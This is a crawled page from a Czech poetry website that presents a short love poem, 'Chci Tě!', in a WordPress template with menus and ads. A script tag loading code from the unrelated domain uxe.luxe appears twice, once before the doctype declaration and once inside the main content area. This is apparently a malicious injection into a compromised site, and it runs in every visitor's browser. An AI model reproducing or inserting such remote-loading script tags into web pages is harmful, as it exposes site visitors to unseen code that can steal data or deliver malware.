

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nejbasne.cz/chci-te/
body_size: 8726
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script><!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nejbasne.cz/xmlrpc.php" />
<title>Chci Tě! &#8211; Básně, basničky</title>
<meta property="og:title" content="Chci Tě! - Básně, basničky"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Chci Tě! Milovat se s Tebou celou noc i den, protože jen Ty jsi stále ten, koho vždy ráda budu mít a"/>
<meta property="og:url" content="http://www.nejbasne.cz/chci-te/"/>
<meta property="og:site_name" content="Básně, basničky"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS zdroj" href="http://www.nejbasne.cz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nejbasne.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nejbasne.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"http:\/\/www.nejbasne.cz\/wp-admin\/admin-ajax.php","post_id":"1001"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="http://www.nejbasne.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nejbasne.cz/wp-json/wp/v2/posts/1001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nejbasne.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.nejbasne.cz/chci-te/" />
<link rel='shortlink' href='http://www.nejbasne.cz/?p=1001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nejbasne.cz%2Fchci-te%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nejbasne.cz%2Fchci-te%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.nejbasne.cz/wp-content/uploads/2016/04/Bez-názvu.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

	
.background-cover{ 
	background-color: !important;
	background-image : url('http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1001 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.nejbasne.cz/">
				<button class="search-button" type="submit" value="Hledat"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Hledat" value="Hledat" onfocus="if (this.value == 'Hledat') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hledat';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.nejbasne.cz/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Básně, basničky" href="http://www.nejbasne.cz/">
					<img src="http://www.nejbasne.cz/wp-content/uploads/2016/04/nbasne.png" alt="Básně, basničky"  /><strong>Básně, basničky Vítejte na stránkách Nejbásně.cz &#8211; Najdete zde básně a básničky ze všech možných kategorii. Naše básničky Vás potěší na srdci. Prostě ty nejkrásnější básně a básničky na jednom servru v nejrůznějších kategoriích jako básničky o lásce, zamilované básničky, básničky o životě a básničky k narozeninám.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.nejbasne.cz">Domů</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></span> <span class="delimiter">/</span> <span class="current">Chci Tě!</span></div>
					
				
						
		<article class="post-listing post-1001 post type-post status-publish format-standard hentry category-zamilovane-2" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Chci Tě!</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.nejbasne.cz/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/zamilovane-2/" rel="category tag">Zamilované</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,010 Shlédnutí</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Chci Tě!<br />
Milovat se s Tebou celou noc i den,<br />
protože jen Ty jsi stále ten,<br />
koho vždy ráda budu mít<br />
a s kým bych chtěla stále být…<br />
celý život žít…<br />
Miluji Tě!</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2011-05-15</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="http://www.nejbasne.cz/author/admin/" title="Příspěvky od admin" rel="author">admin</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">Sdílet</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.nejbasne.cz/?p=1001" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Chci+T%C4%9B%21&url=http://www.nejbasne.cz/?p=1001" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.nejbasne.cz/?p=1001&amp;name=Chci+T%C4%9B%21" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.nejbasne.cz/?p=1001&title=Chci+T%C4%9B%21" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=http://www.nejbasne.cz/?p=1001&amp;description=Chci+T%C4%9B%21&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>O  admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="http://www.nejbasne.cz/tys-laska-ma/" rel="prev"><span>Předchozí</span> Tys láska má</a></div>
			<div class="post-next"><a href="http://www.nejbasne.cz/nerikej-mi-mam-te-rad%e2%80%a6/" rel="next"><span>Další</span> Neříkej mi Mám Tě rád…</a></div>
		</div><!-- .post-navigation -->
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Nedávné příspěvky</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/sedim-vsak-radsi-bych-bezel/" rel="bookmark">Sedím, však radši bych běžel</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/jsi-muj-andel-ktery-hlida-muj-splin/" rel="bookmark">Jsi můj anděl, který hlídá můj splín</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/moc-rad-bych-te-libat-chtel/" rel="bookmark">Moc rád bych Tě líbat chtěl</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Shlédněte také</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.nejbasne.cz/v-radiu-mluvi-o-lasce/" rel="bookmark">V rádiu mluví o lásce</a></h2>
			<p>V rádiu mluví o lásce, o lásce písně hrají. Skoro to už tak vypadá, že &hellip;</p>
		</div>
			</section>
			
			
				
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget">[maxbutton id="1"]</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Reklama</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4095369454406172";
/* nejbasne.cz - 200x90 */
google_ad_slot = "8480691770";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-top"><h4>Kategorie</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="http://www.nejbasne.cz/category/nestesti/">(Ne)štěstí</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="http://www.nejbasne.cz/category/balady/">Balady</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="http://www.nejbasne.cz/category/k-narozeninam/">K narozeninám</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="http://www.nejbasne.cz/category/k-svatku/">K svátku</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="http://www.nejbasne.cz/category/na-dobrou-noc/">Na dobrou noc</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="http://www.nejbasne.cz/category/o-lasce/">O lásce</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="http://www.nejbasne.cz/category/o-zivote/">O životě</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="http://www.nejbasne.cz/category/pratelstvi/">Přátelství</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="http://www.nejbasne.cz/category/pro-deti/">Pro děti</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="http://www.nejbasne.cz/category/pro-holku/">Pro holku</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="http://www.nejbasne.cz/category/pro-kluka/">Pro kluka</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="http://www.nejbasne.cz/category/pro-maminky/">Pro maminku</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="http://www.nejbasne.cz/category/pro-milacka/">Pro milačka</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="http://www.nejbasne.cz/category/vanocni/">Vánoční</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="http://www.nejbasne.cz/category/velikonocni/">Velikonoční</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="http://www.nejbasne.cz/category/vtipne-basnicky/">Vtipné</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="http://www.nejbasne.cz/category/z-lasky/">Z lásky</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1460"><a href="http://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></li>
</ul></div></div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Partneři</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Prohlídněte si <a href="http://www.profilobrazky.cz">obrázky na profil.</p>

